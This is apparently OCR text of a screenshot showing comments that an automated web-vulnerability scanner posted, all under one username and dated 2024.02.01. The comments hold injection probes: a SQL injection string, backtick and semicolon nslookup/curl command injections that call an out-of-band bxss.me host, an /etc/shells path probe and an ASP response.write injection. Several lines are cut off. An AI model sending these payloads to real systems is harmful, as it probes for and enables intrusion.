
-1' OR 2+539-539-1=0+0+0+1 --
2
1
nqhXncMU
2024.02.01 g. 17:29
`(nslookup -q=cname hitjjrnagoco
hitjjrnagocor34a44.bxss.me)`
nqhXncMU
2024.02.01 g. 17:29
/etc/shells
nqhXncMU
2024.02.01 g. 17:29
<!--
'+response.write(9851709*92515
1
nqhXncMU
2024.02.01 g. 17:29
;(nslookup -q=cname hitmnuhclsyg
hitmnuhclsyge6ccaf.bxss.me)|(ns
hitmnuhclsyge6ccaf.bxss.me||cur
(nslookup -q=cname hitmnuhclsyg